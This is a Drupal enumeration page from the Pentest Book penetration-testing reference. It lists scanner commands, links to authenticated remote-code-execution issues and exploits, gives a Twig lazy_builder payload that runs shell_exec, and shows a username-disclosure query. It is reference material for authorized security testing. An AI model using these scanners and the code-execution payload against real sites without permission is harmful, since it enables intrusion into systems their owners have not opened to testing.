 https://pentestbook.six2dez.com/enumeration/webservices/drupal
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Pentest Book
Search...
/home/six2dez/.pentest-book
Contribute/Donate
RECON
Public info gathering
Root domains
Subdomain Enum
Webs recon
Network Scanning
Host Scanning
Packet Scanning
ENUMERATION
Files
SSL/TLS
Ports
Web Attacks
Web Technologies
APIs
JS
ASP.NET
JWT
Drupal
1 **Tools**
2 # droopescan
3 # https://github.com/droope/droopescan
4 droopescan scan drupal -u https://example.com -t 32
5
6 # drupwn
7 # https://github.com/immunIT/drupwn
8 sudo python3 drupwn --mode enum|exploit --target https://example.com
9
10 # https://github.com/ajinabraham/CMSScan
11 docker build -t cmsscan .
12 docker run -it -p 7070:7070 cmsscan
13 python3 cmsmap.py -f D https://www.example.com -F
14
15 # https://github.com/Tuhinshubhra/CMSeeK
16 python3 cmseek.py -u domain.com
17
18 # Drupal < 8.7.x Authenticated RCE module upload
19 https://www.drupal.org/project/drupal/issues/3093274
20 https://www.drupal.org/files/issues/2019-11-08/drupal_rce.tar_.gz
21
22 # Drupal < 9.1.x Authenticated RCE Twig templates
23 https://www.drupal.org/project/drupal/issues/2860607
24 "Administer views" -> new View of User Fields - >Add a "Custom text"
25 "{{ {"#lazy_builder": ["shell_exec", ["touch /tmp/hellofromviews"]]} }}"
26
27 # If found /node/$NUMBER, the number could be devs or tests pages
28
29 # drupal 8
30 # https://www.exploit-db.com/exploits/46459
31
32 # Check for username disclosure on old versions:
33 ?q=admin/views/ajax/autocomplete/user/a